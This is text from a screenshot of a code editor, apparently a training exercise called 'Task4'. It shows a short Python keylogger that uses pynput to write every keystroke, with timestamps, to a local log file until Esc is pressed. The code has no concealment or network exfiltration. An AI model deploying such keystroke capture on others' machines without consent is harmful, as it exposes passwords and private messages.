 File Edit Selection View Go Run Terminal Help Task4
main.py README.md
main.py > ...
1 from pynput import keyboard
2 from datetime import datetime
3 import os
4
5 log_dir = "logs"
6 os.makedirs(log_dir, exist_ok=True)
7 log_file = os.path.join(log_dir, "keylog.txt")
8
9 def write_log(text):
10     timestamp = datetime.now().strftime("[%Y-%m-%d %H:%M:%S] ")
11     with open(log_file, "a") as f:
12         f.write(timestamp + text + "\n")
13
14 def on_press(key):
15     try:
16         write_log(f"Key pressed: {key.char}")
17     except AttributeError:
18         write_log(f"Special key: {key}")
19
20 def on_release(key):
21     if key == keyboard.Key.esc:
22         write_log("Session ended.\n" + "-"*50 + "\n")
23         return False
24
25 write_log("Session started.\n" + "-"*50)
26 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
27     listener.join()
28
1
0 0 Ln 28, Col 1 Spaces: 4 UTF-8 CRLF {} Python Finish Setup 3.13.2 Go Live Prettier